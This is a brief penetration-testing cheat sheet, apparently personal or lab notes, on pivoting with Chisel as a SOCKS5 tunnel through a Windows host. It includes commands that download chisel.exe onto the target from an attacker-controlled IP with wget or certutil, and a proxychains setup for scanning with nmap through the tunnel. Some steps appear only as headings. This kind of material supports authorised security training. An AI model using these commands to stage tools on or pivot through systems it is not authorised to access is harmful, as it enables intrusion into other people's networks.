Chisel - SOCKS5 Tunneling - Windows
Installation
rm -rf /opt/tools/chisel/
mkdir -p /opt/tools/chisel/
wget https://github.com/jpillora/chisel/releases/download/v1.7.4/chisel_1.7.4_linux_amd64.gz -O /opt/tools/chisel/chisel.gz
gzip -d /opt/tools/chisel/chisel.gz
mv /opt/tools/chisel/chisel /opt/tools/chisel/chisel.elf
chmod +x /opt/tools/chisel/chisel.elf
wget https://github.com/jpillora/chisel/releases/download/v1.7.4/chisel_1.7.4_windows_amd64.gz -O /opt/tools/chisel/chisel.gz
gzip -d /opt/tools/chisel/chisel.gz
mv /opt/tools/chisel/chisel /opt/tools/chisel/chisel.exe
chmod +x /opt/tools/chisel/chisel.exe
Setup
Expose files
wget http://192.168.45.226/chisel.exe -O chisel.exe
# or
certutil -urlcache -f http://192.168.45.226/chisel.exe chisel.exe

Run server on Windows Host
Run chisel client on Attack Host
Update proxy configuration on Attack Host
tail -n2 /etc/proxychains4.conf # or proxychains.conf
|->
# socks4 127.0.0.1 9050
socks5 127.0.0.1 1080
Run nmap with proxychains